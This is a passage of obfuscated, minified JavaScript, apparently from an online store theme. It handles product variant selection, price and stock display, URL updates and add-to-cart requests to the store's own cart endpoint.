e(t)},tlCLZ:function(e,t){return e(t)},ReOeb:function(e,t){return e(t)},Mxbxj:function(e,t){return e(t)},TLIyC:function(e,t){return e(t)},ZIOTB:function(e,t){return e(t)},UDtIi:function(e,t){return e(t)},QLczw:function(e,t){return e(t)},gzZPQ:function(e,t){return e(t)},tnqBn:function(e,t){return e(t)},eTWdp:function(e,t){return e(t)},qBoYP:function(e,t){return e*t},rDikC:function(e,t){return e(t)},CvDFM:function(e,t){return e(t)},AaYak:function(e,t){return e(t)},xBpzE:Z(686)+Z(888),thaJq:Z(1206),yRIfv:function(e,t){return e(t)},yLjXi:function(e){return e()},TytlI:function(e,t){return e(t)},Pqbyy:function(e,t){return e(t)},RTkGw:function(e){return e()},jOTVw:function(e,t){return e(t)},DkwGr:function(e,t){return e(t)},cdtyU:function(e,t){return e(t)},CeLXn:Z(886)+Z(1424),ElFQy:function(e,t){return e(t)},QexvD:Z(526),oOtoo:function(e,t){return e(t)},Vscmy:Z(1482)+Z(1455)+"t",ojAlk:function(e,t){return e(t)},miHrm:Z(534),HuFIg:function(e,t){return e(t)},HBpyq:function(e,t){return e(t)},owEvd:Z(1351)+Z(1408),JCePW:Z(1170)+Z(988),IkOLL:function(e,t){return e(t)},iIIFO:function(e,t){return e(t)},WEvPm:function(e,t){return e(t)},polOy:function(e,t){return e(t)},ofaKi:Z(909)+Z(985)},G=V,Y[Z(948)](o,Q,[{key:Y[Z(1359)](G,241),value:function(){var e=Z,t=G;this[Y[e(716)](t,250)][Y[e(1014)](t,263)](Y[e(653)](t,363))}},{key:Y[Z(284)](G,239),value:function(){var e=Z,t=G;this[Y[e(999)](t,250)].on(Y[e(1540)](t,222),Y[e(601)](t,339),this[Y[e(1185)]][Y[e(454)]](this)),this[Y[e(1390)](t,250)].on(Y[e(483)](t,363),Y[e(1312)](t,232),this[Y[e(493)](t,285)][Y[e(1312)](t,317)](this)),this[Y[e(1465)](t,250)].on(Y[e(1089)],Y[e(598)](t,341),this[Y[e(430)](t,391)][Y[e(1348)](t,317)](this)),this[Y[e(1014)](t,250)].on(Y[e(493)](t,363),Y[e(716)](t,376),this[Y[e(1244)](t,281)][Y[e(959)](t,317)](this))}},{key:Y[Z(1048)](G,165),value:function(e,t){var n=Z,i=G;this[Y[n(1366)](i,300)](t,e),this[Y[n(716)](i,291)](t,e),this[Y[n(1469)](i,353)](t,e),this[Y[n(218)](i,174)](t,e),this[Y[n(908)]](t,e),this[Y[n(366)](i,252)](t,e),this[Y[n(1540)](i,260)](t,e),this[Y[n(1283)](i,340)](t,e),this[Y[n(1183)](i,296)](t,e),this[Y[n(218)](i,322)][Y[n(1289)](i,166)](t),this[Y[n(959)](i,179)][Y[n(1058)](i,259)](new CustomEvent(Y[n(267)],{bubbles:!0,detail:{variant:t,previousVariant:e}})),this[Y[n(1362)]][Y[n(989)](i,259)](new Event(Y[n(493)](i,222),{bubbles:!0}))}},{key:Y[Z(1460)],value:function(e,t){var n=Z,i=G,o=this[Y[n(491)]][Y[n(1540)](i,375)](Y[n(447)]),s=this[Y[n(212)](i,179)][Y[n(220)](i,375)](Y[n(972)]),r=window[Y[n(366)](i,228)][Y[n(290)](i,231)]?window[Y[n(797)]][Y[n(483)](i,200)]:window[Y[n(797)]][Y[n(1095)](i,301)];if(o){if(e){if(t&&Y[n(925)](t[Y[n(1346)](i,277)],e[Y[n(1420)](i,277)])&&Y[n(925)](t[Y[n(500)](i,385)],e[Y[n(376)](i,385)]))return;o[Y[n(1096)](i,273)]="",Y[n(1247)](e[Y[n(376)](i,385)],e[Y[n(1176)]])?(o[Y[n(1283)](i,273)]+=Y[n(418)](i,313)[Y[n(366)](i,172)](window[Y[n(418)](i,325)][Y[n(1244)](i,352)],Y[n(504)])[Y[n(212)](i,172)](F[Y[n(999)](i,292)](e[Y[n(715)](i,277)],r),Y[n(649)](i,284)),o[Y[n(989)](i,273)]+=Y[n(1014)](i,202)[Y[n(548)]](window[Y[n(927)](i,325)][Y[n(1222)](i,393)],Y[n(504)])[Y[n(327)](i,172)](F[Y[n(1420)](i,292)](e[Y[n(1526)](i,385)],r),Y[n(504)])):o[Y[n(248)](i,273)]+=Y[n(376)](i,283)[Y[n(1423)](i,172)](window[Y[n(574)]][Y[n(204)]],Y[n(1465)](i,284))[Y[n(248)](i,172)](F[Y[n(598)](i,292)](e[Y[n(1423)](i,277)],r),Y[n(504)]),o[Y[n(634)](i,381)][Y[n(223)]]=""}else o[Y[n(218)](i,381)][Y[n(1469)](i,191)]=Y[n(468)];s[Y[n(1465)](i,273)]=Y[n(713)](Y[n(332)](Y[n(775)](i,315),F[Y[n(653)](i,292)](e[Y[n(1176)]],r)),Y[n(1410)](i,284))}}},{key:Y[Z(1410)](G,291),value:function(e,t){for(var n=Z,i=Y[n(1388)][n(710)]("|"),o=0;;){switch(i[o++]){case"0":if(!d)return;continue;case"1":var s=this[Y[n(1137)](u,179)][Y[n(1526)](u,375)](Y[n(290)](u,312)),r=this[Y[n(735)](u,179)][Y[n(598)](u,375)](Y[n(740)](u,286)),a=window[Y[n(1465)](u,228)][Y[n(327)](u,231)]?window[Y[n(1096)](u,228)][Y[n(455)](u,200)]:window[Y[n(1095)](u,228)][Y[n(383)]];continue;case"2":var l=window[Y[n(431)](u,228)][Y[n(1423)](u,387)],c=window[Y[n(797)]][Y[n(332)](Y[n(653)](u,367),l)],c=Y[n(837)](Y[n(774)](e[Y[n(1176)]],l),c);continue;case"3":s[Y[n(1049)](u,273)]=Y[n(332)](Y[n(713)](Y[n(631)],F[Y[n(919)]](c,a)),Y[n(376)](u,284)),r[Y[n(791)]]=Y[n(713)](Y[n(713)](Y[n(500)](u,315),F[Y[n(740)](u,292)](c,a)),Y[n(1183)](u,284));continue;case"4":var u=G,d=this[Y[n(418)](u,179)][Y[n(1277)]](Y[n(1236)]);continue;case"5":if(t&&Y[n(925)](t[Y[n(1176)]],e[Y[n(430)](u,277)])&&Y[n(322)](t[Y[n(218)](u,385)],e[Y[n(376)](u,385)]))return;continue}break}}},{key:Y[Z(1130)](G,353),value:function(e,t){for(var n=Z,i=Y[n(1077)][n(710)]("|"),o=0;;){switch(i[o++]){case"0":if(t&&Y[n(1512)](t[Y[n(1014)](s,277)],e[Y[n(1526)](s,277)])&&Y[n(1042)](t[Y[n(1049)](s,385)],e[Y[n(1058)](s,385)]))return;continue;case"1":var s=G,r=this[Y[n(634)](s,179)][Y[n(1526)](s,375)](Y[n(516)](s,310));continue;case"2":if(!r)return;continue;case"3":p[Y[n(516)](s,273)]=Y[n(752)](Y[n(830)](Y[n(631)],F[Y[n(1095)](s,292)](y,v)),Y[n(1244)](s,284));continue;case"4":for(var a=0;Y[n(1202)](a,f[Y[n(1070)]]);a++){var l=Y[n(713)](a,2),c=Y[n(718)](Y[n(774)](e[Y[n(190)](s,277)],l),window[Y[n(342)](s,228)][Y[n(332)](Y[n(1093)](s,367),l)]);f[a][Y[n(1109)](s,273)]=F[Y[n(740)](s,292)](c,v);l=Y[n(837)](c,l);m[a][Y[n(1244)](s,273)]=F[Y[n(919)]](l,v)}continue;case"5":var u=Y[n(837)](g,Y[n(553)](1,Y[n(774)](window[Y[n(797)]][Y[n(829)]],100)));continue;case"6":var d=this[Y[n(206)](s,179)][Y[n(1277)]](Y[n(714)](s,302)),h=this[Y[n(704)](s,179)][Y[n(521)](s,375)](Y[n(1423)](s,258)),p=this[Y[n(1066)](s,179)][Y[n(1039)](s,375)](Y[n(1437)](s,298)),f=[this[Y[n(1014)](s,179)][Y[n(1277)]](Y[n(591)]),this[Y[n(366)](s,179)][Y[n(1277)]](Y[n(1055)](s,247)),this[Y[n(1109)](s,179)][Y[n(740)](s,375)](Y[n(1380)](s,295)),this[Y[n(1283)](s,179)][Y[n(1277)]](Y[n(575)]),this[Y[n(491)]][Y[n(1049)](s,375)](Y[n(500)](s,192)),this[Y[n(1511)](s,179)][Y[n(430)](s,375)](Y[n(257)]),this[Y[n(491)]][Y[n(500)](s,375)](Y[n(247)]),this[Y[n(1049)](s,179)][Y[n(714)](s,375)](Y[n(659)]),this[Y[n(911)](s,179)][Y[n(590)](s,375)](Y[n(208)](s,236)),this[Y[n(1371)](s,179)][Y[n(389)](s,375)](Y[n(290)](s,243)),this[Y[n(491)]][Y[n(777)](s,375)](Y[n(1441)](s,351))],m=[this[Y[n(516)](s,179)][Y[n(1420)](s,375)](Y[n(1425)](s,355)),this[Y[n(290)](s,179)][Y[n(1137)](s,375)](Y[n(323)]),this[Y[n(190)](s,179)][Y[n(974)](s,375)](Y[n(1129)]),this[Y[n(927)](s,179)][Y[n(1277)]](Y[n(642)](s,396)),this[Y[n(1380)](s,179)][Y[n(1277)]](Y[n(842)]),this[Y[n(1274)](s,179)][Y[n(1435)](s,375)](Y[n(1441)](s,274)),this[Y[n(218)](s,179)][Y[n(249)](s,375)](Y[n(939)](s,199)),this[Y[n(1065)](s,179)][Y[n(678)](s,375)](Y[n(817)](s,365)),this[Y[n(466)](s,179)][Y[n(1524)](s,375)](Y[n(653)](s,237)),this[Y[n(669)](s,179)][Y[n(304)](s,375)](Y[n(348)]),this[Y[n(418)](s,179)][Y[n(1469)](s,375)](Y[n(934)])],v=window[Y[n(797)]][Y[n(1084)]]?window[Y[n(570)](s,228)][Y[n(1149)](s,200)]:window[Y[n(1058)](s,228)][Y[n(716)](s,301)];continue;case"7":var g=e[Y[n(1176)]];continue;case"8":h[Y[n(806)](s,273)]=Y[n(332)](Y[n(752)](Y[n(1096)](s,315),F[Y[n(582)](s,292)](u,v)),Y[n(1016)](s,284));continue;case"9":var y=Y[n(1463)](g,Y[n(615)](1,Y[n(255)](window[Y[n(1498)](s,228)][Y[n(547)]],100)));continue;case"10":d[Y[n(500)](s,273)]=Y[n(752)](Y[n(713)](Y[n(1095)](s,315),F[Y[n(1441)](s,292)](g,v)),Y[n(504)]);continue}break}}},{key:Y[Z(508)],value:function(e,t){for(var n=Z,i=Y[n(1299)][n(710)]("|"),o=0;;){switch(i[o++]){case"0":if(t&&Y[n(925)](t[Y[n(1054)](s,277)],e[Y[n(1176)]])&&Y[n(925)](t[Y[n(566)](s,385)],e[Y[n(342)](s,385)]))return;continue;case"1":l=Math[Y[n(493)](s,203)](l);continue;case"2":if(!r)return;continue;case"3":var s=G,r=this[Y[n(927)](s,179)][Y[n(218)](s,375)](Y[n(222)](s,361)),a=this[Y[n(491)]][Y[n(1276)](s,375)](Y[n(1469)](s,386)),l=Y[n(1484)](Y[n(266)](Y[n(553)](e[Y[n(1410)](s,385)],e[Y[n(1176)]]),e[Y[n(1322)](s,385)]),100),c=window[Y[n(1526)](s,228)][Y[n(208)](s,231)]?window[Y[n(1015)](s,228)][Y[n(1511)](s,200)]:window[Y[n(566)](s,228)][Y[n(1401)](s,301)];continue;case"4":r[Y[n(582)](s,273)]="",a[Y[n(1038)](s,273)]="",r[Y[n(858)](s,273)]=Y[n(482)](s,315)[Y[n(1222)](s,172)](l,Y[n(1409)](s,248)),a[Y[n(1147)](s,273)]=Y[n(631)][Y[n(1364)](s,172)](F[Y[n(1085)](s,292)](Y[n(567)](e[Y[n(482)](s,385)],e[Y[n(1176)]]),c),Y[n(1296)](s,284));continue}break}}},{key:Y[Z(908)],value:function(e){for(var t,n=Z,i=Y[n(1536)][n(710)]("|"),o=0;;){switch(i[o++]){case"0":s[Y[n(791)]]=c;continue;case"1":var s=this[Y[n(673)](d,179)][Y[n(215)](d,375)](Y[n(366)](d,368)),r=this[Y[n(1054)](d,245)][e.id][Y[n(387)](d,206)],a=this[Y[n(212)](d,245)][e.id][Y[n(304)](d,316)],l=this[Y[n(1295)]][e.id][Y[n(926)](d,217)],c=this[Y[n(777)](d,245)][e.id][Y[n(644)]];continue;case"2":s[Y[n(1306)]][Y[n(945)](d,266)](Y[n(598)](d,388)),s[Y[n(1306)]][Y[n(1054)](d,266)](Y[n(483)](d,332));continue;case"3":if(!s)return;continue;case"4":u&&(t=Math[Y[n(1474)]](Math[Y[n(1228)](d,215)](Y[n(1162)](Y[n(774)](l,Y[n(1015)](parseInt,u[Y[n(485)]](Y[n(1067)](d,209)))),100),0),100),u[Y[n(1215)](d,229)][Y[n(248)](d,168)](Y[n(831)],Y[n(473)](t,0)),u[Y[n(1297)](d,280)][Y[n(746)](d,381)][Y[n(1222)](d,212)]=""[Y[n(1544)](d,172)](t,"%"));continue;case"5":if(!this[Y[n(959)](d,223)][Y[n(917)]]||!e)return;continue;case"6":e[Y[n(414)]]&&(Y[n(202)](null,r)&&Y[n(1387)](a,Y[n(852)](d,380))&&Y[n(991)](this[Y[n(1063)](d,223)][Y[n(685)]],0)?Y[n(1114)](l,this[Y[n(384)](d,223)][Y[n(817)](d,371)])?s[Y[n(1306)]][Y[n(1024)]](Y[n(1465)](d,332)):s[Y[n(1524)](d,229)][Y[n(1420)](d,264)](Y[n(714)](d,388)):s[Y[n(1306)]][Y[n(649)](d,264)](Y[n(1141)](d,388)));continue;case"7":var u=this[Y[n(491)]][Y[n(775)](d,375)](Y[n(939)](d,220));continue;case"8":var d=G;continue}break}}},{key:Y[Z(1283)](G,252),value:function(e,t){var n,i=Z,o=G,s=this[Y[i(299)](o,179)][Y[i(264)](o,375)](Y[i(939)](o,390));s&&(n=s[Y[i(598)](o,375)](Y[i(1027)](o,268)),!e||Y[i(925)](e[Y[i(384)](o,318)],"")?s[Y[i(1049)](o,381)][Y[i(418)](o,191)]=Y[i(1054)](o,394):t&&Y[i(1512)](t[Y[i(1541)]],e[Y[i(1541)]])||(n[Y[i(517)](o,273)]=e[Y[i(1541)]],s[Y[i(222)](o,381)][Y[i(306)](o,191)]=""))}},{key:Y[Z(1269)](G,260),value:function(e,t){var n,i=Z,o=G,s=this[Y[i(1027)](o,179)][Y[i(1067)](o,375)](Y[i(543)](o,164));s&&(e&&e[Y[i(1360)](o,255)]?(s[Y[i(531)]][Y[i(783)](o,381)][Y[i(223)]]=Y[i(1096)](o,378),s[Y[i(306)](o,375)](Y[i(783)](o,173))[Y[i(791)]]=F[Y[i(1469)](o,292)](e[Y[i(1364)](o,294)],window[Y[i(1409)](o,228)][Y[i(1244)](o,301)]),s[Y[i(344)](o,375)](Y[i(716)](o,320))[Y[i(791)]]=e[Y[i(1414)](o,255)][Y[i(1547)](o,350)],(n=s[Y[i(884)](o,375)](Y[i(1297)](o,230)))[Y[i(1418)](o,273)]=e[Y[i(1054)](o,255)][Y[i(1540)](o,216)],n[Y[i(1026)](o,381)][Y[i(223)]]=Y[i(1153)](e[Y[i(584)](o,255)][Y[i(687)]],1)?Y[i(468)]:Y[i(681)]):s[Y[i(531)]][Y[i(698)]][Y[i(802)](o,191)]=Y[i(1015)](o,394))}},{key:Y[Z(898)](G,340),value:function(e){function t(e,t,n){var i=W,o=V;switch(e[Y[i(268)](o,311)](Y[i(741)](o,303))){case Y[i(634)](o,240):e[Y[i(1055)](o,375)](Y[i(218)](o,188)[Y[i(190)](o,172)](Y[i(332)](t,1),")"))[Y[i(989)](o,229)][Y[i(847)](o,168)](Y[i(363)],!n);break;case Y[i(1132)]:e[Y[i(1277)]](Y[i(1469)](o,342)[Y[i(433)](o,172)](Y[i(416)](t,1),")"))[Y[i(1306)]][Y[i(1244)](o,168)](Y[i(1296)](o,271),!n);break;case Y[i(684)](o,378):e[Y[i(1016)](o,375)](Y[i(190)](o,251)[Y[i(1540)](o,172)](Y[i(416)](t,1),")"))[Y[i(1306)]][Y[i(1172)](o,168)](Y[i(273)](o,374),!n)}}var n=Z,r=G,u=this;this[Y[n(230)](r,299)]&&this[Y[n(205)]][0]&&this[Y[n(981)]][0][Y[n(920)](r,364)][Y[n(1347)]](function(i,e){var o=n,c={UCjZX:function(e,t){return Y[W(1512)](e,t)},sQICZ:Y[o(320)],txodG:function(e,t){return Y[o(1238)](e,t)},mxKYP:function(e,t){return Y[o(900)](e,t)},wjdtU:function(e,t,n,i){return Y[o(667)](e,t,n,i)},BExBz:function(e,t){return Y[o(477)](e,t)},czxXv:function(e,t){return Y[o(1305)](e,t)},GyYMk:function(e,t){return Y[o(1387)](e,t)},eYyRe:function(e,t){return Y[o(1067)](e,t)},aSUfd:function(e,t){return Y[o(1437)](e,t)},DOXKb:function(e,t){return Y[o(1228)](e,t)},jQGke:function(e,t){return Y[o(375)](e,t)},rMUBj:function(e,t){return Y[o(1095)](e,t)},OYuDS:function(e,t){return Y[o(598)](e,t)}},s=r;Y[o(667)](t,u[Y[o(926)](s,299)][0],e,u[Y[o(370)]][Y[o(1200)]][Y[o(1380)](s,262)](function(e){var t=o,n=s;return c[t(382)](e[c[t(910)]],i)&&e[c[t(1405)](n,293)]})),u[Y[o(989)](s,299)][1]&&u[Y[o(950)](s,336)][1][Y[o(672)](s,364)][Y[o(714)](s,370)](function(i,e){var r=o,a={WbRJl:function(e,t){return c[W(309)](e,t)},kIWtI:function(e,t){return c[W(807)](e,t)},tLIhy:c[r(910)],grYIc:function(e,t){return c[r(965)](e,t)}},l=s;c[r(771)](t,u[c[r(965)](l,299)][1],e,u[c[r(412)](l,198)][c[r(412)](l,193)][c[r(1205)](l,262)](function(e){var t=r,n=l;return c[t(382)](e[c[t(1405)](n,160)],i)&&c[t(382)](e[c[t(846)](n,305)],u[c[t(910)]])&&e[c[t(846)](n,293)]})),u[c[r(702)](l,299)][2]&&u[c[r(702)](l,336)][2][c[r(412)](l,364)][c[r(1548)](l,370)](function(i,e){var o=r,s=l;c[o(771)](t,u[c[o(846)](s,299)][2],e,u[c[o(1204)](s,198)][c[o(1405)](s,193)][c[o(1492)](s,262)](function(e){var t=o,n=s;return a[t(444)](e[a[t(1083)](n,211)],i)&&a[t(444)](e[a[t(1083)](n,305)],u[a[t(889)]])&&a[t(444)](e[a[t(1083)](n,160)],u[a[t(210)](n,160)])&&e[a[t(210)](n,293)]}))})})})}},{key:Y[Z(1279)](G,296),value:function(e){var t=Z,n=G,i=this[Y[t(491)]][Y[t(1449)](n,375)](Y[t(188)]),o=this[Y[t(418)](n,179)][Y[t(296)](n,375)](Y[t(387)](n,201));i&&(e?(o[Y[t(1214)](n,381)][Y[t(732)](n,191)]=Y[t(1395)](n,190),e[Y[t(281)](n,293)]?(i[Y[t(699)]](Y[t(801)](n,167)),i[Y[t(1306)]][Y[t(1487)](n,266)](Y[t(1450)](n,214)),i[Y[t(1450)](n,229)][Y[t(1024)]](Y[t(1027)](n,345)),i[Y[t(506)]](Y[t(1268)](n,170),Y[t(716)](n,195)),i[Y[t(1303)](n,273)]=Y[t(1153)](this[Y[t(1485)]],Y[t(1426)](n,356))?window[Y[t(574)]][Y[t(1297)](n,219)]:window[Y[t(278)](n,325)][Y[t(1152)]]):(i[Y[t(506)]](Y[t(989)](n,167),Y[t(1469)](n,167)),i[Y[t(1306)]][Y[t(653)](n,264)](Y[t(1264)](n,214)),i[Y[t(1306)]][Y[t(803)](n,266)](Y[t(706)](n,345)),i[Y[t(699)]](Y[t(1495)]),i[Y[t(791)]]=window[Y[t(1418)](n,325)][Y[t(326)](n,261)])):(i[Y[t(506)]](Y[t(944)],Y[t(274)](n,167)),i[Y[t(1096)](n,229)][Y[t(1024)]](Y[t(880)]),i[Y[t(1306)]][Y[t(639)]](Y[t(376)](n,345)),i[Y[t(699)]](Y[t(1540)](n,170)),i[Y[t(719)](n,273)]=window[Y[t(574)]][Y[t(1465)](n,207)],o[Y[t(378)](n,381)][Y[t(223)]]=Y[t(1470)](n,394)),!this[Y[t(577)]][Y[t(1063)](n,213)]||(o=this[Y[t(1275)](n,179)][Y[t(1277)]](Y[t(1319)](n,360)))&&(e&&e[Y[t(284)](n,293)]?o[Y[t(959)](n,381)][Y[t(817)](n,191)]=Y[t(989)](n,378):o[Y[t(1459)](n,381)][Y[t(223)]]=Y[t(603)](n,394)))}},{key:Y[Z(669)](G,256),value:function(e,t){for(var n,i=Z,o=Y[i(463)][i(710)]("|"),s=0;;){switch(o[s++]){case"0":var r=this[Y[i(1501)]];continue;case"1":this[Y[i(1501)]]&&(this[Y[i(1238)](l,223)][Y[i(493)](l,348)]&&history[Y[i(1297)](l,175)]&&(n=""[Y[i(1014)](l,172)](window[Y[i(230)](l,282)][Y[i(1237)]],"//")[Y[i(1540)](l,172)](window[Y[i(190)](l,282)][Y[i(194)](l,270)])[Y[i(684)](l,172)](window[Y[i(692)](l,282)][Y[i(1118)]],Y[i(636)](l,338))[Y[i(1423)](l,172)](this[Y[i(576)](l,249)].id),window[Y[i(466)](l,347)][Y[i(662)](l,175)]({path:n},"",n)),this[Y[i(306)](l,306)][Y[i(1524)](l,375)](Y[i(327)](l,218))[Y[i(430)](l,334)](Y[i(601)](l,225)),this[Y[i(286)](l,306)][Y[i(1277)]](Y[i(1427)][Y[i(215)](l,172)](this[Y[i(1501)]].id,'"]'))[Y[i(803)](l,161)](Y[i(974)](l,225),Y[i(375)](l,225)));continue;case"2":this[Y[i(1513)](l,249)]=this[Y[i(398)]](),this[Y[i(281)](l,165)](r,this[Y[i(894)](l,249)]);continue;case"3":a&&(a[Y[i(1310)](l,273)]=t[Y[i(1130)](l,235)]);continue;case"4":this[Y[i(993)](Y[i(1061)],t[Y[i(1414)](l,311)](Y[i(618)](l,194)))]=t[Y[i(759)]];continue;case"5":var a=t[Y[i(198)]](Y[i(802)](l,171))[Y[i(763)](l,375)](Y[i(1029)]);continue;case"6":var l=G;continue}break}}},{key:Y[Z(398)],value:function(){var i=Z,o=G,s=this,r=!1;return this[Y[i(1450)](o,198)][Y[i(894)](o,193)][Y[i(1528)](o,370)](function(e){var t=i,n=o;Y[t(769)](e[Y[t(806)](n,305)],s[Y[t(1289)](n,305)])&&Y[t(1165)](e[Y[t(959)](n,160)],s[Y[t(1274)](n,160)])&&Y[t(1281)](e[Y[t(212)](n,211)],s[Y[t(691)](n,211)])&&(r=e)}),Y[i(207)](r,null)}},{key:Y[Z(1279)](G,285),value:function(e,s){for(var n=Z,t=Y[n(443)][n(710)]("|"),i=0;;){switch(t[i++]){case"0":var r=this[Y[n(976)](l,179)][Y[n(1277)]](Y[n(196)]);continue;case"1":var a={uETSc:function(e,t){return Y[n(741)](e,t)},aNQtC:Y[n(1075)],twBeg:function(e,t){return Y[n(1426)](e,t)},ceNro:function(e,t){return Y[n(716)](e,t)},behQV:function(e,t){return Y[n(923)](e,t)},xZsNA:function(e,t){return Y[n(366)](e,t)},lWfDZ:function(e,t){return Y[n(288)](e,t)},tteOW:function(e,t){return Y[n(308)](e,t)},ONojQ:function(e,t){return Y[n(516)](e,t)},Adgyy:Y[n(759)],OybFb:function(e,t){return Y[n(824)](e,t)},IfdiI:Y[n(381)],MCvJU:function(e,t){return Y[n(450)](e,t)},unVeV:function(e,t){return Y[n(992)](e,t)},wPioJ:function(e,t){return Y[n(1466)](e,t)},AdSUG:function(e,t){return Y[n(1516)](e,t)},yTipM:function(e,t){return Y[n(1026)](e,t)},VcaDZ:Y[n(259)],dhEGI:Y[n(1059)],HhoCu:function(e,t){return Y[n(920)](e,t)}};continue;case"2":Y[n(772)](fetch,""[Y[n(971)](l,172)](window[Y[n(1311)]][Y[n(1394)](l,182)],Y[n(1528)](l,197)),{body:JSON[Y[n(773)](l,180)](H[Y[n(684)](l,196)](r)),credentials:Y[n(1032)](l,163),method:Y[n(1394)](l,343),headers:{"Content-Type":Y[n(1082)](l,234),"X-Requested-With":Y[n(1464)](l,333)}})[Y[n(974)](l,187)](function(e){var i=n,o=l;document[a[i(359)]](new CustomEvent(a[i(404)](o,162))),e.ok?(s[a[i(404)](o,334)](a[i(404)](o,167)),c[a[i(728)](o,179)][a[i(1263)](o,259)](new CustomEvent(a[i(821)](o,369),{bubbles:!0,detail:{variant:c[a[i(1407)](o,249)],button:s,quantity:a[i(1507)](parseInt,r[a[i(1235)](o,375)](a[i(189)](o,184))[a[i(1335)]])}})),c[a[i(1284)](o,223)][a[i(1005)]]&&a[i(592)](window[a[i(1263)](o,228)][a[i(404)](o,382)],a[i(404)](o,379))&&document[a[i(1235)](o,259)](new CustomEvent(a[i(821)](o,278))),a[i(486)](window[a[i(1263)](o,228)][a[i(869)](o,382)],a[i(821)](o,257))&&c[a[i(565)](o,272)](window[a[i(782)](o,325)][a[i(821)](o,392)],a[i(1442)],s)):e[a[i(254)]]()[a[i(487)](o,187)](function(e){var t=i,n=o;c[a[t(404)](n,272)](e[a[t(404)](n,383)],a[t(404)](n,344),s)})}),e[Y[n(507)]]();continue;case"3":var l=G,c=this;continue;case"4":e[Y[n(507)]](),e[Y[n(935)](l,309)](),s[Y[n(1283)](l,161)](Y[n(1426)](l,167),Y[n(1336)](l,167)),document[Y[n(1075)]](new CustomEvent(Y[n(225)](l,224)));continue;case"5":if(Y[n(467)](window[Y[n(318)](l,228)][Y[n(1432)](l,382)],Y[n(1368)](l,244)))return;continue}break}}},{key:Y[Z(1457)](G,391),value:function(e,s){for(var r=Z,t=Y[r(1308)][r(710)]("|"),n=0;;){switch(t[n++]){case"0":var i=a[Y[r(1524)](d,210)](Y[r(1391)](d,354));continue;case"1":var o={items:l};continue;case"2":i[Y[r(516)](d,370)](function(e){var t=r,n=d,i=e[Y[t(1317)](n,311)](Y[t(482)](n,205)),e=e[Y[t(932)](n,235)];Y[t(916)](i,e)&&(i=i[Y[t(1392)](n,319)](Y[t(232)](n,362),"")[Y[t(1203)](n,319)]("]",""),l[0][Y[t(763)](n,384)]={...l[0][Y[t(1262)]]||{},[i]:e})});continue;case"3":var a=this[Y[r(1069)](d,179)][Y[r(719)](d,375)](Y[r(1145)](d,233)),l=(new FormData(a),[]),c=document[Y[r(1085)](d,375)](Y[r(802)](d,359))[Y[r(1127)](d,311)](Y[r(493)](d,304));continue;case"4":Y[r(948)](fetch,""[Y[r(1032)](d,172)](window[Y[r(674)](d,377)][Y[r(384)](d,182)],Y[r(649)](d,197)),{body:JSON[Y[r(333)]](o),credentials:Y[r(366)](d,163),method:Y[r(325)](d,343),headers:{"Content-Type":Y[r(1155)],"X-Requested-With":Y[r(749)]}})[Y[r(1127)](d,187)](function(e){var i=r,o=d;document[u[i(336)](o,259)](new CustomEvent(u[i(428)](o,162))),e.ok?(s[u[i(1434)](o,334)](u[i(252)]),h[u[i(1108)](o,179)][u[i(1382)](o,259)](new CustomEvent(u[i(1376)],{bubbles:!0,detail:{variant:h[u[i(428)](o,249)],quantity:u[i(449)](parseInt,a[u[i(1382)](o,375)](u[i(330)])[u[i(1434)](o,235)])}})),h[u[i(1434)](o,223)][u[i(1382)](o,329)]&&u[i(300)](window[u[i(1519)](o,228)][u[i(792)](o,382)],u[i(1434)](o,379))&&document[u[i(1519)](o,259)](new CustomEvent(u[i(1257)](o,278))),u[i(300)](window[u[i(1156)](o,228)][u[i(345)]],u[i(836)])&&h[u[i(1349)](o,272)](window[u[i(336)](o,325)][u[i(1434)](o,392)],u[i(792)](o,275),s),!p&&u[i(300)](window[u[i(973)]][u[i(536)](o,382)],u[i(1044)])&&(window[u[i(1017)](o,282)][u[i(924)]]=u[i(1415)](o,321))):e[u[i(1349)](o,326)]()[u[i(310)](o,187)](function(e){var t=i,n=o;h[u[t(1433)](n,272)](e[u[t(1216)]],u[t(1434)](n,344),s)})})[Y[r(211)]](function(e){var t=r,n=d;console[u[t(1288)](n,344)](u[t(646)],e)});continue;case"5":e[Y[r(786)](d,337)](),e[Y[r(1527)]](),s[Y[r(1115)](d,161)](Y[r(368)](d,167),Y[r(453)](d,167)),document[Y[r(927)](d,259)](new CustomEvent(Y[r(212)](d,224)));continue;case"6":var u={YrtwN:function(e,t){return Y[r(628)](e,t)},SjUcO:function(e,t){return Y[r(935)](e,t)},vZrDN:function(e,t){return Y[r(466)](e,t)},uBZZm:function(e,t){return Y[r(1035)](e,t)},aglEr:Y[r(1270)],UDEQQ:Y[r(789)],lhsfR:function(e,t){return Y[r(258)](e,t)},EDNTt:function(e,t){return Y[r(484)](e,t)},yUsJC:Y[r(944)],eDeTk:function(e,t){return Y[r(194)](e,t)},xtOkg:function(e,t){return Y[r(900)](e,t)},lCnSY:Y[r(1520)],MZTzA:function(e,t){return Y[r(194)](e,t)},mIWIj:Y[r(1003)],fHqjY:function(e,t){return Y[r(1387)](e,t)},dziFB:function(e,t){return Y[r(562)](e,t)},OMzpX:function(e,t){return Y[r(1085)](e,t)},WeSzA:function(e,t){return Y[r(335)](e,t)},VYUrO:function(e,t){return Y[r(617)](e,t)},GKsoQ:Y[r(871)],AzmLF:Y[r(461)],VhmBa:function(e,t){return Y[r(584)](e,t)},fENmY:Y[r(797)],NNyOC:function(e,t){return Y[r(994)](e,t)},YuKIt:Y[r(1040)],oMgTL:function(e,t){return Y[r(501)](e,t)},LiJYz:Y[r(1225)],BfbVT:function(e,t){return Y[r(731)](e,t)},FWhIr:function(e,t){return Y[r(1265)](e,t)},VDNTv:function(e,t){return Y[r(850)](e,t)},cJieA:Y[r(819)]};continue;case"7":var d=G,h=this,p=Y[r(1078)](s[Y[r(485)]](Y[r(640)](d,346)),Y[r(649)](d,327));continue;case"8":l[Y[r(1328)]]({id:c,quantity:1}),Y[r(480)]($,Y[r(1072)](d,279))[Y[r(776)]](function(){var e=r,t=d;u[e(1433)]($,this)[u[e(1434)](t,176)](u[e(1532)](t,189))&&l[u[e(1434)](t,389)]({id:u[e(1483)]($,this)[u[e(1483)](t,185)](u[e(845)]),quantity:1})});continue}break}}},{key:Y[Z(905)],value:function(e,r){for(var t=Z,n=Y[t(901)][t(710)]("|"),i=0;;){switch(n[i++]){case"0":e[Y[t(507)]](),e[Y[t(1136)](a,309)]();continue;case"1":o[Y[t(1504)](a,381)][Y[t(1053)]]=4,r[Y[t(642)](a,161)](Y[t(1011)](a,167),Y[t(944)]),document[Y[t(726)](a,259)](new 